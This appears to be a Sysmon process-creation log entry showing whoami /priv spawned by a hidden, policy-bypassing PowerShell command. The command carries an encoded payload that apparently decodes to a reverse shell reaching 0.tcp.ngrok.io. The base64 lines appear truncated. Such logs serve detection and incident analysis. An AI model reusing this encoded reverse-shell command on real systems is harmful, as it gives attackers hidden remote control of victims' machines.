 396
7/2/21
6:23:40.109 AM
UtcTime: 2021-07-02 06:23:40.109
ProcessGuid: {982E0C7C-B0EC-60DE-0000-0010BC483100}
ProcessId: 940
Image: C:\Windows\System32\whoami.exe
FileVersion: 6.1.7600.16385 (win7_rtm.090713-1255)
Description: whoami - displays logged on user information
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: whoami.exe
CommandLine: "C:\Windows\system32\whoami.exe"  /priv
CurrentDirectory: C:\Windows\system32\
User: win7-shift-wm\shift-user
LogonGuid: {982E0C7C-87FD-60DE-0000-002090050200}
LogonId: 0x20590
TerminalSessionId: 1
IntegrityLevel: Medium
Hashes: MD5=EC2231C0FEA6B821A5ED097419744205,SHA256=C36CF78F2257F606AB67B14AFB02DCA652A3FA6907C7805EFBD2D47241EE609A,I
ParentProcessGuid: {982E0C7C-B063-60DE-0000-0010541A2E00}
ParentProcessId: 3504
ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ParentCommandLine: powershell.exe -NoP -NonI -W Hidden -Exec Bypass -enc JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAG8AYgBqA
G4AdAAoACIAMAAuAHQAYwBwAC4AbgBnAHIAbwBrAC4AaQBvACIALAAgADEAMQAyADIANQApADsACgAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQB
TACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsACgAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAb
QB0AGkAbgBnACkAOwAKACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEw
AZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgAyADUANQB8ACUAewAwAH0AOwAKAAoAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlA